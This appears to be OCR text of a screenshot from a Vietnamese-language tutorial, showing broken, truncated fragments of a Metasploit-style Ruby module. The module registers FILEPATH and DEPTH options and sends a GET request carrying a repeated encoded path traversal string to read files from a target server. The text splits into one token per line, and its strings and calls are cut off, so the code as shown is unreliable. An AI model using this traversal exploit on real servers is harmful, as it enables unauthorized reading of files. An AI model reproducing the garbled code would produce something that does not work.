
  register_options
(
[
OptString
.
new
(
'FILEPATH'
,
[
true
,
"The 
OptInt
.
new
(
'DEPTH'
,
[
true
,
'Depth for
]
)
end
Tiếp là phần mã dùng để gửi yêu cầu đến máy
chủ và khai thác lỗ hổng:
def
run_host
(
ip
)
      filename 
=
 datastore
[
'FILEPATH'
]
      traversal 
=
'.....%2F%2F%2F'
*
 datastore
      res 
=
 send_request_raw
(
{
'method'
=
>
'GET'
,
'uri'
=
>
 normalize_uri
(
target_uri
.
p
'vars_get'
=
>
{
'path'
=
>
 traversal
}